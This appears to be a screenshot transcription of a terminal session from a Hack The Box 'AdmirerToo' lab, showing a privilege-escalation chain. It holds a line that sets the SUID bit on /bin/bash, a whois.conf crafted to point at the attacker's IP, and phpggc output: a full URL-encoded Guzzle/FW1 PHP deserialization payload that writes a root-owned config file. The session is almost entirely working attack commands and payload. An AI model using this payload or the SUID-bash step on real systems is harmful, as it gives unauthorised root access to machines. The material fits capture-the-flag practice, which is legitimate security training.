 ┌──(rebick㉿rebickPC)-[~/Documents/HtB/AdmirerToo/exploits]
└─$ cat pwned
okjjks jafbsaf  sjfbKJSF
~! chmod u+s /bin/bash
┌──(rebick㉿rebickPC)-[~/Documents/HtB/AdmirerToo/exploits]
└─$ nano whois.conf
┌──(rebick㉿rebickPC)-[~/Documents/HtB/AdmirerToo/exploits]
└─$ sudo phpggc -u --fast-destruct Guzzle/FW1 /usr/local/etc/whois.conf whois.conf
[sudo] password for rebick:
ERROR: Unable to read local file: whois.conf
┌──(rebick㉿rebickPC)-[~/Documents/HtB/AdmirerToo/exploits]
└─$ python3 -c 'print("]10.10.14.230" + " "*500)' > whois.conf
└─$ sudo ./phpggc -u --fast-destruct Guzzle/FW1 /usr/local/etc/whois.conf ../whois.
conf
a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4%3A%7Bs%3A
36%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00cookies%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A27
%3A%22GuzzleHttp%5CCookie%5CSetCookie%22%3A1%3A%7Bs%3A33%3A%22%00GuzzleHttp%5CCooki
e%5CSetCookie%00data%22%3Ba%3A3%3A%7Bs%3A7%3A%22Expires%22%3Bi%3A1%3Bs%3A7%3A%22Dis
card%22%3Bb%3A0%3Bs%3A5%3A%22Value%22%3Bs%3A514%3A%22%5D10.10.14.230+++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++%0A%22%3B%7D%
7D%7Ds%3A39%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00strictMode%22%3BN%3Bs%3A41%3A
%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00filename%22%3Bs%3A25%3A%22%2Fusr%2Floca
l%2Fetc%2Fwhois.conf%22%3Bs%3A52%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00stor
eSessionCookies%22%3Bb%3A1%3B%7Di%3A7%3Bi%3A7%3B%7D